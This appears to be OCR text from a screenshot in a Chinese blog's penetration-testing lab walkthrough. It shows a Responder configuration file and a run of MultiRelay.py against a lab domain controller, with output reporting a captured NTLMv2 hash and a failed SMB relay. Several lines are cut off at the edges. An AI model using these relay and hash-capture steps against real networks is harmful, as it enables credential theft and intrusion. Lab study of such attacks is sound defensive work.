 root@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
[Responder Core]
; Servers to start
SQL = On
SMB = Off
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
DCERPC = On
WINRM = On
; Custom challenge.
; Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
; SQLite Database file
; Delete this file to re-capture previously captured hashes
Database = Responder.db
-- INSERT --
12,11
Top
Retrieving information for 10.10.10.10...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard
Hostname: 'DC'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838:
, set the daemon attribute instead
thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge:
[+] Received NTLMv2 hash from: 10.10.10.201
[+] Client info: ['Windows 7 Ultimate 7601 Se
']
[+] Username: mssql is whitelisted, forwardin
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. T
mandatory.
[+] Hashes were saved anyways in Responder/lo
Exiting...
[/usr/share/responder/tools]
# sudo python3 MultiRelay.py -t 10.10.10.10
CSDN @为了嫖md编辑器到自己的博客